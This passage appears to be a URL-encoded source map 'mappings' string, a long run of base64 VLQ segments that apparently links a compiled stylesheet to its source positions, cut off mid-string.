%3BEAEA%2CoBAAC%2CUAAU%3BEA4tDX%2C2BACI%2COA7tDH%2CUAAU%3BEEYX%2COACI%2CgBACI%2CeAGI%2CKFjBX%2CUAAU%3BEGmMX%2CgBAGI%2COHtMH%2CUAAU%3BEGiRX%2CQAKI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSACN%2CeAGI%2CKH3Rf%2CUAAU%3BEGmVX%2CkBACM%2CYHpVL%2CUAAU%3BEGyVX%2CkBACI%2CUH1VH%2CUAAU%3BEIhJX%2CYACI%2COJ%2BIH%2CUAAU%3BEKcX%2CiCL%2BsDI%2COA7tDH%2CUAAU%3BEMJX%2CuBNiuDI%2COA7tDH%2CUAAU%3BEO6hBX%2CcPgsCI%2COA7tDH%2CUAAU%3BIACP%2CWAAA%3BIACA%2CWAAA%3B%3BEAGJ%2CoBAAC%2CUAAU%3BEAutDX%2C2BACI%2COAxtDH%2CUAAU%3BEEOX%2COACI%2CgBACI%2CeAGI%2CKFZX%2CUAAU%3BEG8LX%2CgBAGI%2COHjMH%2CUAAU%3BEG4QX%2CQAKI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSACN%2CeAGI%2CKHtRf%2CUAAU%3BEG8UX%2CkBACM%2CYH%5C%2FUL%2CUAAU%3BEGoVX%2CkBACI%2CUHrVH%2CUAAU%3BEIrJX%2CYACI%2COJoJH%2CUAAU%3BEKSX%2CiCL%2BsDI%2COAxtDH%2CUAAU%3BEMTX%2CuBNiuDI%2COAxtDH%2CUAAU%3BEOwhBX%2CcPgsCI%2COAxtDH%2CUAAU%3BIACP%2CYAAA%3B%3BEAEA%2CoBAHH%2CUAAU%2CGAGH%3BEAotDR%2C2BACI%2COAxtDH%2CUAAU%2CGAGH%3BEEIR%2COACI%2CgBACI%2CeAGI%2CKFZX%2CUAAU%2CGAGH%3BEG2LR%2CgBAGI%2COHjMH%2CUAAU%2CGAGH%3BEGyQR%2CQAKI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSACN%2CeAGI%2CKHtRf%2CUAAU%2CGAGH%3BEG2UR%2CkBACM%2CYH%5C%2FUL%2CUAAU%2CGAGH%3BEGiVR%2CkBACI%2CUHrVH%2CUAAU%2CGAGH%3BEIxJR%2CYACI%2COJoJH%2CUAAU%2CGAGH%3BEKMR%2CiCL%2BsDI%2COAxtDH%2CUAAU%2CGAGH%3BEMZR%2CuBNiuDI%2COAxtDH%2CUAAU%2CGAGH%3BEOqhBR%2CcPgsCI%2COAxtDH%2CUAAU%2CGAGH%3BIACA%2CWAAA%3B%3BEA6GR%3BEGuNA%2CUACI%3BEKVJ%2CgBACI%3BIR9MA%2CmBAAA%3B%3BEAsEJ%3BEK1MI%2COAAO%2CKAAM%2CyBACT%3BECnBJ%2COAAO%2CKAAM%2CeACT%3BELmNJ%2COAAO%2CKAAM%2CiCACT%3BIDHR%2CcAAA%3B%3BEAyCA%3BEAyEgB%2CuBATZ%2CUAOI%2CYACI%2CQACK%3BECxMjB%2CwBD%2BLI%2CUAOI%2CYACI%2CQACK%3BECvMjB%2CuBD8LI%2CUAOI%2CYACI%2CQACK%3BEZzTjB%2CmBYgTI%2CUAOI%2CYACI%2CQACK%3BES9ajB%2CKAAK%2CKAAK%2COTqaN%2CUAOI%2CYACI%2CQACK%3BIAxEb%2CgBAAA%3B%3BEA8DJ%2CuBACI%2CUACI%2COACI%3BECjMZ%2CwBD%2BLI%2CUACI%2COACI%3BEChMZ%2CuBD8LI%2CUACI%2COACI%3BEZlTZ%2CmBYgTI%2CUACI%2COACI%3BESvaZ%2CKAAK%2CKAAK%2COTqaN%2CUACI%2COACI%3BIACI%2CWAAA%3B%3BEAoBhB%3BIdtLA%2CkBAAA%3B%3BEc0OA%3BEU%5C%2FVA%3BEC4CA%2CaAOI%3BECtJJ%2CsBACI%3BI1BrDJ%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEAiBA%2CyBAAC%3BEACD%2CyBAAC%3BEmBmFD%2CwBAKI%2CenBzFH%3BEmBoFD%2CwBAKI%2CenBxFH%3BEmBoID%2CiCnBrIC%3BEmBqID%2CiCnBpIC%3BEmB0JD%2CkBnB3JC%3BEmB2JD%2CkBnB1JC%3BEoBiED%2CcAKI%2CepBvEH%3BEoBkED%2CcAKI%2CepBtEH%3BEoBkHD%2CuBpBnHC%3BEoBmHD%2CuBpBlHC%3BEoB8ID%2CkBpB%5C%2FIC%3BEoB%2BID%2CkBpB9IC%3BEgBgHD%2CkBAaI%2CehB9HH%3BEgBiHD%2CkBAaI%2CehB7HH%3BEgBkID%2COACI%2CgBACI%2CehBrIP%3BEgBmID%2COACI%2CgBACI%2CehBpIP%3BEqB8fD%2CerB%5C%2FfC%3BEqB%2BfD%2CerB9fC%3BEiByTD%2CgBjB1TC%3BEiB0TD%2CgBjBzTC%3BEiBuYD%2CQACI%2CoBjBzYH%3BEiBwYD%2CQACI%2CoBjBxYH%3BEiBuYD%2CQAKI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSACN%2CejB%5C%2FYX%3BEiBwYD%2CQAKI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSACN%2CejB9YX%3BEiBuaD%2CqBACI%2COAAM%2CUjBzaT%3BEiBwaD%2CqBACI%2COAAM%2CUjBxaT%3BEemSD%2C0BACI%2CcfrSH%3BEeoSD%2C0BACI%2CcfpSH%3BE2ByND%2CKAAK%2CMACD%2CeACI%2CQ3B5NP%3BE2B0ND%2CKAAK%2CMACD%2CeACI%2CQ3B3NP%3BE2ByND%2CKAAK%2CMACD%2CeAEI%2CS3B7NP%3BE2B0ND%2CKAAK%2CMACD%2CeAEI%2CS3B5NP%3BE4BoaD%2C0B5BraC%3BE4BqaD%2C0B5BpaC%3BEEmHD%2C0BACI%2CQAAO%2CKAAM%2COAAM%2CyBFrHtB%3BEEoHD%2C0BACI%2CQAAO%2CKAAM%2COAAM%2CyBFpHtB%3BE6BugBD%2CY7BxgBC%3BE6BwgBD%2CY7BvgBC%3BE6BiiBD%2CQAII%2CQAAO%2CKAAM%2COAAM%2CyB7BtiBtB%3BE6BkiBD%2CQAII%2CQAAO%2CKAAM%2COAAM%2CyB7BriBtB%3BE6BkiBD%2CuBAGI%2CQAAO%2CKAAM%2COAAM%2CyB7BtiBtB%3BE6BmiBD%2CuBAGI%2CQAAO%2CKAAM%2COAAM%2CyB7BriBtB%3BE6BmiBD%2CiBAEI%2CQAAO%2CKAAM%2COAAM%2CyB7BtiBtB%3BE6BoiBD%2CiBAEI%2CQAAO%2CKAAM%2COAAM%2CyB7BriBtB%3BE8BocD%2CYASI%2CQAAO%2CM9B9cV%3BE8BqcD%2CYASI%2CQAAO%2CM9B7cV%3BE8BylBG%2COAAC%2CQ9B1lBJ%3BE8B0lBG%2COAAC%2CQ9BzlBJ%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3B%3BEAGJ%2CyBAAC%3BEmB8ED%2CwBAKI%2CenBnFH%3BEmB%2BHD%2CiCnB%5C%2FHC%3BEmBqJD%2CkBnBrJC%3BEoB4DD%2CcAKI%2CepBjEH%3BEoB6GD%2CuBpB7GC%3BEoByID%2CkBpBzIC%3BEgB2GD%2CkBAaI%2CehBxHH%3BEgB6HD%2COACI%2CgBACI%2CehB%5C%2FHP%3BEqByfD%2CerBzfC%3BEiBoTD%2CgBjBpTC%3BEiBkYD%2CQACI%2CoBjBnYH%3BEiBkYD%2CQAKI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSACN%2CejBzYX%3BEiBkaD%2CqBACI%2COAAM%2CUjBnaT%3BEe8RD%2C0BACI%2Ccf%5C%2FRH%3BE2BoND%2CKAAK%2CMACD%2CeACI%2CQ3BtNP%3BE2BoND%2CKAAK%2CMACD%2CeAEI%2CS3BvNP%3BE4B%2BZD%2C0B5B%5C%2FZC%3BEE8GD%2C0BACI%2CQAAO%2CKAAM%2COAAM%2CyBF%5C%2FGtB%3BE6BkgBD%2CY7BlgBC%3BE6B4hBD%2CQAII%2CQAAO%2CKAAM%2COAAM%2CyB7BhiBtB%3BE6B6hBD%2CuBAGI%2CQAAO%2CKAAM%2COAAM%2CyB7BhiBtB%3BE6B8hBD%2CiBAEI%2CQAAO%2CKAAM%2COAAM%2CyB7BhiBtB%3BE8B%2BbD%2CYASI%2CQAAO%2CM9BxcV%3BE8BolBG%2COAAC%2CQ9BplBJ%3BIACG%2CWAAA%3B%3BEc2hBJ%3BEA69BA%3BEiB%5C%2F8CA%2COAAO%3BEAMP%3BEAWA%3BECuFA%2CyBAWI%3BEXkhBA%2CMAAC%3BEnBjkBL%2C0BACI%2CQAAO%2CKAAM%2COAAM%2CyBAGf%2CeAAc%2CIAAI%2CSAAU%3BE2B0apC%2CQAII%2CQAAO%2CKAAM%2COAAM%2CyBAEf%2CeAAc%2CIAAI%2CSAAU%3BEALpC%2CuBAGI%2CQAAO%2CKAAM%2COAAM%2CyBAEf%2CeAAc%2CIAAI%2CSAAU%3BEAJpC%2CiBAEI%2CQAAO%2CKAAM%2COAAM%2CyBAEf%2CeAAc%2CIAAI%2CSAAU%3BEbvbpC%3BEK8YA%2CeAEI%3BEYnJJ%2CeACI%3BInByKJ%2CsBAAA%3B%3BEAsBA%3BEoB9dA%3BIpBwcA%2CsBAAA%3B%3BEAgCA%2C8BACI%2CUACM%3BEAFV%2C8BACI%2CUAEI%2CQAAU%3BIdvUlB%2CgBAAA%3B%3BEmCulBA%2C8BrBlRI%2CUACM%2CSqBiRT%2CIAAI%2CSACC%3BEADN%2C8BrBlRI%2CUAEI%2CQAAU%2CSqBgRjB%2CIAAI%2CSACC%3BIACE%2CuBAAA%3BIACA%2CWAAA%3BIACA%2CWAAA%3BIA4FR%2CgBAAA%3BIANA%2CUAAA%3B%3BEA1FA%2C8BrBlRI%2CUACM%2CSqBiRT%2CIAAI%2CSAeC%3BEAfN%2C8BrBlRI%2CUAEI%2CQAAU%2CSqBgRjB%2CIAAI%2CSAeC%3BIACE%2CWAAA%3BIACA%2CWAAA%3B%3BErBpSR%2C8BACI%2CUACM%2CSqB8KR%3BErBhLF%2C8BACI%2CUAEI%2CQAAU%2CSqB6KhB%3BInCpfF%2CeAAA%3BImCwfI%2CqBAAA%3B%3BEA6HA%2C8BrBhTA%2CUACM%2CSqB6ST%2COAEI%3BEAAD%2C8BrBhTA%2CUAEI%2CQAAU%2CSqB4SjB%2COAEI%3BEAAD%2C8BrBhTA%2CUACM%2CSqB8ST%2CSACI%3BEAAD%2C8BrBhTA%2CUAEI%2CQAAU%2CSqB6SjB%2CSACI%3BIACG%2CaAAA%3B%3BErB5SI%2C8BALR%2CUACM%2CSAIG%2CIAAI%2CcAAc%3BEAAnB%2C8BALR%2CUAEI%2CQAAU%2CSAGL%2CIAAI%2CcAAc%3BIACf%2CgBAAA%3B%3BEAkEhB%2CwBAlBA%2CUACI%3BEC5ZJ%2CwBD2ZA%2CUACI%3BEC3ZJ%2CuBD0ZA%2CUACI%3BEZ7gBJ%2CmBY4gBA%2CUACI%3BESloBJ%2CKAAK%2CKAAK%2COTioBV%2CUACI%3BId5XJ%2CmBAAA%3BImC%2BpBA%2CsBAAA%3BIACA%2CqBAAA%3BInChqBA%2CUAAA%3BImCmqBA%2CmBAAA%3B%3BEAEA%2CwBrB1SA%2CUACI%2COqBySA%3BEpBrsBJ%2CwBD2ZA%2CUACI%2COqBySA%3BEpBpsBJ%2CuBD0ZA%2CUACI%2COqBySA%3BEjCtzBJ%2CmBY4gBA%2CUACI%2COqBySA%3BEZ36BJ%2CKAAK%2CKAAK%2COTioBV%2CUACI%2COqBySA%3BIACA%2CWAAA%3B%3BErBvSI%2CwBAJR%2CUACI%2COAGK%2CeAAe%3BEAChB%2CwBALR%2CUACI%2COAIK%2CeAAe%3BEChaxB%2CwBD2ZA%2CUACI%2COAGK%2CeAAe%3BEC%5C%2FZxB%2CwBD2ZA%2CUACI%2COAIK%2CeAAe%3BEC%5C%2FZxB%2CuBD0ZA%2CUACI%2COAGK%2CeAAe%3BEC9ZxB%2CuBD0ZA%2CUACI%2COAIK%2CeAAe%3BEZjhBxB%2CmBY4gBA%2CUACI%2COAGK%2CeAAe%3BEZhhBxB%2CmBY4gBA%2CUACI%2COAIK%2CeAAe%3BEStoBxB%2CKAAK%2CKAAK%2COTioBV%2CUACI%2COAGK%2CeAAe%3BESroBxB%2CKAAK%2CKAAK%2COTioBV%2CUACI%2COAIK%2CeAAe%3BIACZ%2CgBAAA%3B%3BEAYZ%2CwBAlBA%2CUACI%2COAQI%3BECpaR%2CwBD2ZA%2CUACI%2COAQI%3BECnaR%2CuBD0ZA%2CUACI%2COAQI%3BEZrhBR%2CmBY4gBA%2CUACI%2COAQI%3BES1oBR%2CKAAK%2CKAAK%2COTioBV%2CUACI%2COAQI%3BIACI%2CUAAA%3BIACA%2CWAAA%3B%3BEA2BZ%3BIdjaA%2CWAAA%3B%3BEcqhBA%3BEW1iBA%2CKAAK%2COAAO%3BEW%5C%2FNZ%3BErBqOA%3BIDqiBI%2CgBAAA%3B%3BEADJ%2C0BAGI%3BEW7iBJ%2CKAAK%2COAAO%2CSX6iBR%3BEsB5wBJ%2CqBtB4wBI%3BECviBJ%2CyBDuiBI%3BIdpyBJ%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEc0xBA%2C0BAOI%2CQAAU%3BEWjjBd%2CKAAK%2COAAO%2CSXijBR%2CQAAU%3BEsBhxBd%2CqBtBgxBI%2CQAAU%3BEC3iBd%2CyBD2iBI%2CQAAU%3BIACN%2CaAAA%3B%3BEAUR%3BEOxSA%2CoBAMI%3BEAyBJ%2CaAmBI%2COASI%3BEAiIR%3BIP6GI%2CeAAA%3BIACA%2CgBAAA%3B%3BEAmMJ%3BEGxjBA%2CqBAuBI%3BEA4BJ%2CoBAKI%3BEAJJ%2CqBAII%3BEAHJ%2CoBAGI%3BEAFJ%2CqBAEI%3BEADJ%2CgBACI%3BEmB5dJ%2CuBACI%3BEdyVJ%2CwBACI%3BItB3GJ%2CiBAAA%3B%3BEcqwBA%3BEIlgCA%2CcAAc%3BEmBCd%2CcAAc%3BER4gBd%2CcAAc%3BI7BhRd%2CiBAAA%3B%3BEcqzBA%3BEe%5C%2FgBA%2CsBACI%2CQAAO%3BI7BvSX%2CqBAAA%3BIsC9QA%2CqBAAA%3B%3BEAMA%2CiBAAC%3BET8iBD%2CsBACI%2CQAAO%2CMS%5C%2FiBV%3BIAqUD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CiBAAA%3BIAAA%2CcAAA%3BIAAA%2CSQ%5C%2FQS%2COR%2BQT%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CiBAAA%3BIAAA%2CsBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BExBsuBA%2CiBAAC%3BEezgBD%2CsBACI%2CQAAO%2CMfwgBV%3BIACG%2C0BAAA%3B%3BEAwQJ%3BE0B5yCA%3BEC4FA%2CQAAS%2COAAM%2COAAQ%2COACnB%2CMAAK%2CIAAI%2CkBAAkB%2CIAAI%3BI3B%2BrCnC%2CaAAA%3B%3BEAsCA%3BEZvtCA%3BE2BscA%3BIfkxBI%2CeAAA%3BIACA%2CiBAAA%3B%3BEA%2BCJ%2CyBACI%2CWACI%2CoBACI%3BEZvwCZ%2C4BYqwCI%2CWACI%2CoBACI%3BEZtwCZ%2CyBYowCI%2CWACI%2CoBACI%3BEep1BZ%2CQfk1BI%2CWACI%2CoBACI%3BEen1BZ%2CuBfi1BI%2CWACI%2CoBACI%3BEel1BZ%2CiBfg1BI%2CWACI%2CoBACI%3BIAEI%2CoBAAA%3B%3BEAmChB%3BI4B3tCA%2CYAAA%3B%3BE5B2tCA%2C2B4BztCE%2CQAGI%2CKACI%3BE5BqtCV%2C2B4BxtCE%2CQAEI%2CKACI%3BE5BqtCV%2C2B4BvtCE%2CQACI%2CKACI%3BE5BqtCV%2C2B4BztCE%2CQAGI%2CKAEI%3BE5BotCV%2C2B4BxtCE%2CQAEI%2CKAEI%3BE5BotCV%2C2B4BvtCE%2CQACI%2CKAEI%3BIACE%2CYAAA%3B%3BE5BmtCZ%2C2B4B9sCE%2CQACI%2CKACI%3BE5B4sCV%2C2B4B9sCE%2CQACI%2CKAEI%3BI1CoCV%2C6BAAA%3B%3BEcorCA%3BEGhiCA%2CQA2BI%3BEFnIJ%3BEaiOA%3BIdw6BI%2CkBAAA%3B%3BEADJ%2CkBAGI%3BEAHJ%2CkBAII%3BEGpiCJ%2CQA2BI%2CSHwgCA%3BEGniCJ%2CQA2BI%2CSHygCA%3BEC5oCJ%2C6BD2oCI%3BEC3oCJ%2C6BD4oCI%3BEc36BJ%2CyBd06BI%3BEc16BJ%2CyBd26BI%3BIACI%2CkBAAA%3BIACA%2CUAAA%3B%3BEANR%2CkBAQI%3BEGxiCJ%2CQA2BI%2CSH6gCA%3BEChpCJ%2C6BDgpCI%3BEc%5C%2F6BJ%2CyBd%2B6BI%3BIACI%2CqBAAA%3BIACA%2CYAAA%3B%3BEAVR%2CkBAaI%3BEG7iCJ%2CQA2BI%2CSHkhCA%3BECrpCJ%2C6BDqpCI%3BEcp7BJ%2CyBdo7BI%3BIdjsCJ%2CiBAAA%3BIcmsCQ%2CUAAA%3B%3BEAfR%2CkBAkBI%3BEGljCJ%2CQA2BI%2CSHuhCA%3BEC1pCJ%2C6BD0pCI%3BEcz7BJ%2CyBdy7BI%3BIACI%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEAkER%3BEE94CA%3BEK8YA%2CeAEI%3BEYnJJ%2CeACI%3BIjC3HJ%2CUAAA%3BI2CtLA%2CWAAA%3BI3CsVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3BIc4mCL%2CiBAAA%3BIACA%2CkBAAA%3B%3BEAgVJ%2C2BACI%2COAGM%3BEKltDV%2CiCL%2BsDI%2COAGM%3BEMpuDV%2CuBNiuDI%2COAGM%3BEOnsCV%2CcPgsCI%2COAGM%3BIACE%2CSAAA%3BIACA%2CiBAAA%3B%3BEANZ%2C2BACI%2COAGM%2CSAIE%3BEKttDZ%2CiCL%2BsDI%2COAGM%2CSAIE%3BEMxuDZ%2CuBNiuDI%2COAGM%2CSAIE%3BEOvsCZ%2CcPgsCI%2COAGM%2CSAIE%3BIdvmDZ%2CiBAAA%3B%3BEc%2BlDA%2C2BACI%2COAYI%3BEK3tDR%2CiCL%2BsDI%2COAYI%3BEM7uDR%2CuBNiuDI%2COAYI%3BEO5sCR%2CcPgsCI%2COAYI%3BId5mDR%2CiBAAA%3B%3BEc%2BlDA%2C2BAkBI%2CiBACI%3BEKjuDR%2CiCLguDI%2CiBACI%3BEMnvDR%2CuBNkvDI%2CiBACI%3BEOltCR%2CcPitCI%2CiBACI%3BIACI%2CaAAA%3BIACA%2COAAA%3BIACA%2CkBAAA%3B%3BE8Bv2Dd%3BI5CkPE%2CeAAA%3BIAAA%2CmBAAA%3B%3BE%2BB%5C%2FNA%3BEACA%3BEACA%2CYAAa%2CQAAO%3BEACpB%2COAAO%3BEACP%2COAAO%3BEACP%2CaAAgB%3BEAChB%2CaAAgB%3BEAChB%2CMAAM%2CSAAS%3BEACf%3BEACA%3BIACI%2CsBAAA%3BIACA%2CiBAAA%3BIACA%2CkBAAA%3BIACA%2CiBAAA%3BIACA%2CkBAAA%3BIACA%2CmBAAA%3BIACA%2CWAAA%3B%3BEAGJ%3BIACI%2CWAAA%3B%3BEAGJ%3BIACI%2CcAAA%3B%3BEAGJ%2COAAO%3BIAGH%2CiBAAA%3B%3BEYrDA%2CCAAC%2CmBAAwB%2CQZkDtB%3BI%5C%2FBoMP%2CWAAA%3BIAgKA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE2CrZL%2CCAAC%2CoBAAyB%2CQZ%2BCvB%3BI%5C%2FBoMP%2CmBAAA%3BI2C9KA%2CqBAAA%3BI3C8UA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE2ClZL%2CCAAC%2CyBAA%2BB%2CQZ4C7B%3BI%5C%2FBoMP%2CmBAAA%3BI2ClLA%2CYAAA%3BI3CkVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE2C%5C%2FYL%2CCAAC%2C0BAAgC%2CQZyC9B%3BI%5C%2FBoMP%2CmBAAA%3BI2CtLA%2CWAAA%3BI3CsVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE%2BBhWT%3BIAEI%2CiBAAA%3B%3BEY3CA%2CCAAC%2CoBAAyB%3BI3CuO9B%2CmBAAA%3BI2CtLA%2CWAAA%3BI3CsVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE2CtYL%2CCAAC%2CyBAA%2BB%3BI3CoOpC%2CmBAAA%3BI2CtLA%2CWAAA%3BI3CsVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE2CnYL%2CCAAC%2C0BAAgC%3BI3CiOrC%2CmBAAA%3BI2CtLA%2CWAAA%3BI3CsVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE%2BB1VT%2C2BAA4B%3BIACxB%2CgBAAA%3BIACA%2CgBAAA%3B%3BEAGJ%3BIAEI%2CYAAA%3BIACA%2CgBAAA%3B%3BEY3CA%2CCAAC%2CoBAAyB%3BI3C2N9B%2CmBAAA%3BI2ClLA%2CYAAA%3BI3CkVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE2C1XL%2CCAAC%2CyBAA%2BB%3BI3CwNpC%2CmBAAA%3BI2ClLA%2CYAAA%3BI3CkVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE2CvXL%2CCAAC%2C0BAAgC%3BI3CqNrC%2CmBAAA%3BI2ClLA%2CYAAA%3BI3CkVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE%2BB9UT%2C0BACI%3BIACI%2CgBAAA%3B%3BEAFR%2C0BAKI%3BIACI%2CWAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3B%3BEAIR%2CMAAM%3BIACF%2CkBAAA%3B%3BEc6IJ%3BIACI%2CaAAA%3B%3BEAGJ%3BI7CiJA%2CsBAAA%3BIACQ%2CcAAA%3BIAMR%2CwBAAA%3BIACQ%2CgBAAA%3BI6CtJJ%2CmBAAA%3B%3BEAGJ%3BIACI%2CaAAA%3B%3BEAGJ%2C0BAA6B%3BIACzB%2CaAAA%3B%3BEAGJ%2C0BACM%3BIACE%2CcAAA%3B%3BECXR%3BI9CSA%2CmBAAA%3BIAAA%2CgBAAA%3BI8CJI%2CeAAA%3BIACA%2CUAAA%3BIACA%2CiBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CMAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEAEA%2CWAAC%3BIACG%2CaAAA%3B%3BEAfR%2CWAkBI%3BIACI%2CaAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3B%3BEAtBR%2CWAyBI%2CGAAE%3BI9ChBN%2CgBAAA%3B%3BE8CTA%2CWA6BI%2CGAAE%3BIACE%2CkBAAA%3B%3BEA9BR%2CWAiCI%3BI9CxBJ%2CkBAAA%3BI8C0BQ%2CqBAAA%3BIACA%2CkBAAA%3B%3BEAEA%2CWALJ%2CQAKK%3BIACG%2CeAAA%3BIACA%2CgBAAA%3B%3BEAIA%2CWAXR%2CQAUK%2CMACI%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CMAAA%3BIACA%2CUAAA%3BIACA%2CWAAA%3BIACA%2CQAAQ%2CgBAAR%3BIACA%2CUAAA%3B%3BEApDhB%2CWAiCI%2CQAuBM%3BI9C%5C%2FCV%2CcAAA%3BIAAA%2CiBAAA%3BIAAA%2CeAAA%3BIAAA%2CqBAAA%3BI8CsDY%2CsBAAA%3BIACA%2CkBAAA%3BIACA%2CqBAAA%3B%3BEAEA%2CWAlCR%2CQAuBM%2CaAWG%3BEAAQ%2CWAlCjB%2CQAuBM%2CaAWY%3BI9C1DtB%2CcAAA%3BIAAA%2CqBAAA%3B%3BE8CkEQ%2CWA1CJ%2CQA0CK%2COAEK%3BEADN%2CWA3CJ%2CQA2CK%2CWACK%3BI9CpEd%2CqBAAA%3BIAAA%2CmBAAA%3BIAAA%2CqBAAA%3BIAAA%2CcAAA%3BIAAA%2CqBAAA%3BI8C2EgB%2CqBAAA%3B%3BEAIR%2CWAvDJ%2CQAuDK%2COAAO%2CMAAS%3BIACb%2C4BAAA%3B%3BEAGJ%2CWA3DJ%2CQA2DK%2COACK%3BIACE%2CmBAAA%3B%3BEAFR%2CWA3DJ%2CQA2DK%2COACK%2CaAGI%3BIACE%2CkBAAA%3BIACA%2CQAAA%3BI9CzFpB%2CqBAAA%3BIsChOA%2CqBAAA%3B%3BEQmTQ%2CWA3DJ%2CQA2DK%2COACK%2CaAGI%2CgBRnGhB%3BItChQF%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEsC2CA%2CWQkPI%2CQA2DK%2COACK%2CaAGI%2CgBRjTjB%3BIAuRD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CiBAAA%3BIAAA%2CcAAA%3BIAAA%2CS%2BC9NQ%2CO%5C%2FC8NR%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CsBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEQlFA%2CWAiCI%2CQA8EI%3BI9CtGR%2CmBAAA%3BIAAA%2CsBAAA%3BIAAA%2CyCAAA%3BIAAA%2CgBAAA%3BIAAA%2CgBAAA%3BIAAA%2CUAAA%3BI8C8GY%2CaAAA%3BIACA%2COAAA%3BIACA%2CoBAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3BI9ClHZ%2CgBAAA%3B%3BE8CTA%2CWAiCI%2CQA8EI%2CSAyIF%3BI9C%5C%2FON%2CgBAAA%3B%3BE8CkPQ%2CWA1NJ%2CQA8EI%2CSAyIF%2CKAGG%3BEACD%2CWA3NJ%2CQA8EI%2CSAyIF%2CKAIG%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3BIACA%2CgBAAA%3BIACA%2CkBAAA%3B%3BEAGJ%2CWAlOJ%2CQA8EI%2CSAyIF%2CKAWG%3BI9C1PT%2CcAAA%3BIAAA%2CUAAA%3BIAAA%2CUAAA%3BIA8CA%2C8BAAA%3BIACA%2CSAAA%3BIACA%2CQAAA%3BIAhDA%2C4BAAA%3BI8C%2BPY%2CUAAA%3B%3BEAGJ%2CWA1OJ%2CQA8EI%2CSAyIF%2CKAmBG%3BI9CpNT%2C8BAAA%3BIACA%2CSAAA%3BIACA%2CQAAA%3BIAhDA%2CyBAAA%3BIAAA%2CWAAA%3BIAAA%2CUAAA%3BIAAA%2CUAAA%3BI8CuQY%2CUAAA%3B%3BEA3IA%2CWApGR%2CQA8EI%2CSAsBK%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CWAAA%3BIACA%2COAAA%3BIACA%2CSAAA%3BIACA%2CUAAA%3B%3BEA7IhB%2CWAiCI%2CQA8EI%2CSAiCI%3BIACI%2CcAAA%3BIACA%2CoBAAA%3BI9CzIhB%2CcAAA%3BIAAA%2CiBAAA%3B%3BE8CgJgB%2CWAxHZ%2CQA8EI%2CSAiCI%2CEASK%3BEACD%2CWAzHZ%2CQA8EI%2CSAiCI%2CEAUK%3BI9CjJjB%2CmBAAA%3BIAAA%2CcAAA%3BIAAA%2CqBAAA%3B%3BE8CTA%2CWAiCI%2CQA8EI%2CSAmDI%2CQAAU%3BI9CzJtB%2CqBAAA%3BIAAA%2CmBAAA%3BIAAA%2CuBAAA%3BIAAA%2CcAAA%3B%3BE8CTA%2CWAiCI%2CQA8EI%2CSA4DI%3BIACI%2CSAAA%3BIACA%2CqBAAA%3B%3BEA7KhB%2CWAiCI%2CQA8EI%2CSAiEI%3BIACI%2CqBAAA%3BIACA%2CWAAA%3B%3BEAlLhB%2CWAiCI%2CQA8EI%2CSAsEI%3BIACI%2CSAAA%3BIACA%2CkBAAA%3B%3BEAEA%2CWAxJZ%2CQA8EI%2CSAsEI%2CGAIK%2COACK%2CIACI%3BIACE%2CkBAAA%3BIACA%2CUAAA%3BI9CpL5B%2CqBAAA%3BIsChOA%2CqBAAA%3B%3BEQgZgB%2CWAxJZ%2CQA8EI%2CSAsEI%2CGAIK%2COACK%2CIACI%2CgBR9LxB%3BItChQF%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEsC2CA%2CWQkPI%2C